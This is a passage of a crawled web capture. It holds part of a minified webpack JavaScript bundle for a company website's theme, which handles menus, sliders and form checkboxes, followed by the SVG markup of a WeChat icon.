e)for(var t in e)r.d(i,t,function(n){return e[n]}.bind(null,t));return i},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=n,o=o.slice();for(var d=0;d<o.length;d++)n(o[d]);var c=l;a.push([36,0]),i()}([,,,,,,,,,,,,function(e,n,i){},function(e,n,i){},function(e,n){e.exports="video/v1.mp4"},function(e,n){e.exports="video/solution.mp4"},function(e,n){e.exports="video/product.mp4"},,function(e,n){e.exports="images/solution_network.png"},function(e,n){e.exports="images/solution_network_h.png"},function(e,n){e.exports="images/solution_server.png"},function(e,n){e.exports="images/solution_server_h.png"},function(e,n){e.exports="images/event.jpg"},function(e,n){e.exports="images/event_m.jpg"},,,,,,,,,,,,,function(e,n,i){"use strict";i.r(n);i(12),i(13),i(14),i(15),i(16);var t=i(3);i(7),i(2);window.onload=function(){$(window).width()<1280&&$(".footer-toggle").click(function(){$(this).siblings().slideToggle("hidden"),$(this).find("img").toggleClass("rotate-90")});new t.a("nav .swiper-container",{slidesPerView:"auto",observer:!0,observerParents:!0,observeSlideChildren:!0});$(".js-btn-border").click(function(){$(this).parent(".btn-border").addClass("active");var e=$(this).parent(".btn-border").index();$(".product-slider").addClass("hidden"),$(".product-slider .swiper-container").addClass("hidden"),$(".product-slider:eq(".concat(e,")")).removeClass("hidden"),$(".product-slider:eq(".concat(e,") .swiper-container")).removeClass("hidden"),$(this).parent(".btn-border").siblings().removeClass("active")}),$("section, footer").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideUp("fast")}),$(".has-mega-menu").click(function(){var e=$(this).parent().index();$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).hasClass("hidden")?($(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".js-switcher-menu").slideUp("fast"),$(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").addClass("is-active"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).removeClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child .mega-menu-child-link:first-child")).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:first-child")).removeClass("hidden")):($(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").removeClass("is-active"),$(".mega-menu-child:eq(".concat(e,")")).addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child-link").removeClass("text-blue-300"))}),$(".mega-menu-child-link").click(function(){var e=$(this).parents(".mega").index(".mega"),n=$(this).index(".mega-menu-child-link");$(".mega-menu-child-link").removeClass("text-blue-300"),$(this).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).hasClass("hidden")&&($(".mega-menu-child-panel").addClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).removeClass("hidden"))}),$(".hamburger").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".hamburger-close").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".m-has-mega-menu").click(function(){var e=$(".m-has-mega-menu").index(this);$(".m-mega-menu-child:eq(".concat(e,")")).toggleClass("hidden"),console.log(e),(new TimelineLite).from($(".m-mega-menu-child:eq(".concat(e,")")),.4,{x:"100%"},".2").staggerFrom($(".m-mega-menu-child:eq(".concat(e,") > .js-item ")),.6,{y:40,stagger:{amount:".4",ease:Linear.easeNone}},1,".2")}),$(".m-back").click(function(){$(".m-back").parent(".m-mega-menu-child").addClass("hidden")}),$(".js-switcher").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideToggle("fast")});document.querySelectorAll(".product-slider .swiper-container"),new t.a(".product-slider:nth-child(3) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(3) .swiper-button-next",prevEl:".product-slider:nth-child(3) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(3) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".product-slider:nth-child(4) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(4) .swiper-button-next",prevEl:".product-slider:nth-child(4) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(4) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".event-slider .swiper-container",{loop:!0,autoplay:!0,navigation:{nextEl:".event-slider .swiper-button-next",prevEl:".event-slider .swiper-button-prev"}}),new t.a(".video-slider .swiper-container",{watchSlidesProgress:!0,slidesPerView:"auto",centeredSlides:!0,loop:!0,loopedSlides:3,navigation:{nextEl:".arrow-r",prevEl:".arrow-l"},on:{progress:function(e){for(var n=0;n<this.slides.length;n++){var i=this.slides.eq(n),t=this.slides[n].progress,s=1;Math.abs(t)>1&&(s=.3*(Math.abs(t)-1)+1);var a=t*s*360+"px",r=1-Math.abs(t)/10,o=999-Math.abs(Math.round(10*t));i.transform("translateX("+a+") scale("+r+")"),i.css("zIndex",o),i.css("opacity",1),Math.abs(t)>3&&i.css("opacity",0)}},setTransition:function(e){for(var n=0;n<this.slides.length;n++){this.slides.eq(n).transition(e)}}}})};i(18),i(19),i(20),i(21),i(22),i(23);i(11).install(),$(function(){window.innerWidth>769?$(".input-border-md").attr("disabled",!0):$(".input-border-lg").attr("disabled",!0),$(".wpcf7-form-control.checkbox-input").attr("disabled",!0),$(".checkbox").change(function(){this.checked?($(this).parents(".checkbox-group").find(".checkbox").prop("checked",!1),$(this).parents(".checkbox-group").find(".checkbox-input").attr("disabled",!0),$(this).prop("checked",!0),$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!1)):$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!0)}),$(".js-agree").on("change",function(){this.checked?$(this).parents(".wpcf7-form-control-wrap").siblings("svg").removeClass("hidden"):$(this).parents(".wpcf7-form-control-wrap").siblings("svg").addClass("hidden")})})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg
body_size: 1026
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0C2.69 0 0 2.24 0 5C0.024156 5.79262 0.246366 6.56658 0.646365 7.25129C1.04636 7.93601 1.61142 8.50968 2.29 8.92L1.5 10.5L3.66 9.58C4.12874 9.75258 4.61497 9.8733 5.11 9.94C5.03837 9.63175 5.00147 9.31646 5 9C5 6.24 7.69 4 11 4C11.2975 4.00472 11.5946 4.02474 11.89 4.06C11.36 1.75 8.93 0 6 0ZM4 3.75C3.85166 3.75 3.70666 3.70601 3.58332 3.6236C3.45999 3.54119 3.36386 3.42406 3.30709 3.28701C3.25032 3.14997 3.23547 2.99917 3.26441 2.85368C3.29335 2.7082 3.36478 2.57456 3.46967 2.46967C3.57456 2.36478 3.7082 2.29335 3.85368 2.26441C3.99917 2.23547 4.14997 2.25032 4.28701 2.30709C4.42406 2.36386 4.54119 2.45999 4.6236 2.58332C4.70601 2.70666 4.75 2.85166 4.75 3C4.74741 3.19811 4.66756 3.38737 4.52747 3.52747C4.38737 3.66756 4.19811 3.74741 4 3.75V3.75ZM8 3.75C7.85166 3.75 7.70666 3.70601 7.58332 3.6236C7.45999 3.54119 7.36386 3.42406 7.30709 3.28701C7.25032 3.14997 7.23547 2.99917 7.26441 2.85368C7.29335 2.7082 7.36478 2.57456 7.46967 2.46967C7.57456 2.36478 7.7082 2.29335 7.85368 2.26441C7.99917 2.23547 8.14997 2.25032 8.28701 2.30709C8.42406 2.36386 8.54119 2.45999 8.6236 2.58332C8.70601 2.70666 8.75 2.85166 8.75 3C8.74741 3.19811 8.66756 3.38737 8.52747 3.52747C8.38737 3.66756 8.19811 3.74741 8 3.75V3.75Z" fill="white"/>
<path d="M16 9C16 6.79 13.76 5 11 5C8.24 5 6 6.79 6 9C6 11.21 8.24 13 11 13C11.4382 12.9985 11.8746 12.9448 12.3 12.84L15 14L14.07 12.14C14.6342 11.8263 15.1081 11.3726 15.4461 10.8227C15.7842 10.2728 15.9749 9.64504 16 9V9ZM9.5 8.75C9.35166 8.75 9.20666 8.70601 9.08332 8.6236C8.95999 8.54119 8.86386 8.42406 8.80709 8.28701C8.75033 8.14997 8.73547 7.99917 8.76441 7.85368C8.79335 7.7082 8.86478 7.57456 8.96967 7.46967C9.07456 7.36478 9.2082 7.29335 9.35368 7.26441C9.49917 7.23547 9.64997 7.25032 9.78701 7.30709C9.92406 7.36386 10.0412 7.45999 10.1236 7.58332C10.206 7.70666 10.25 7.85166 10.25 8C10.2474 8.19811 10.1676 8.38737 10.0275 8.52747C9.88737 8.66756 9.69811 8.74741 9.5 8.75V8.75ZM12.5 8.75C12.3517 8.75 12.2067 8.70601 12.0833 8.6236C11.96 8.54119 11.8639 8.42406 11.8071 8.28701C11.7503 8.14997 11.7355 7.99917 11.7644 7.85368C11.7933 7.7082 11.8648 7.57456 11.9697 7.46967C12.0746 7.36478 12.2082 7.29335 12.3537 7.26441C12.4992 7.23547 12.65 7.25032 12.787 7.30709C12.9241 7.36386 13.0412 7.45999 13.1236 7.58332C13.206 7.70666 13.25 7.85166 13.25 8C13.2474 8.19811 13.1676 8.38737 13.0275 8.52747C12.8874 8.66756 12.6981 8.74741 12.5 8.75V8.75Z" fill="white"/>
</svg>
